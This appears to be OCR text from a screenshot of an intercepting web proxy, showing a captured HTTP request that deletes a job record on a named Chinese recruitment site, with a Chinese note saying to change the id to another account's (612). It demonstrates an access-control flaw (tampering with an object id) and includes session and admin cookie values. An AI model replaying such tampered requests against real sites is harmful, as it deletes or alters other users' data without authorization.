 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /Person/WillJobManage.aspx?id=610&Action=Del HTTP/1.1
Host: www.0745gz.com
Proxy-Connection: keep-alive
修改ID为账号B的612
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://www.0745gz.com/Person/WillJobManage.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=migmll45ftw3re452ygh4055; User=name=wz5088630&key=0F415D2C0F5E5533D1539543DBE5EE74;
yzmCookiestr=ImgCode=142034; AdminUser=name=admin&key=2A0AF66CAD58CA77388FA9F11B10777E; pruviewCookie=value=-1
基本
经历
经验
简介
密码
预览
被查
职位管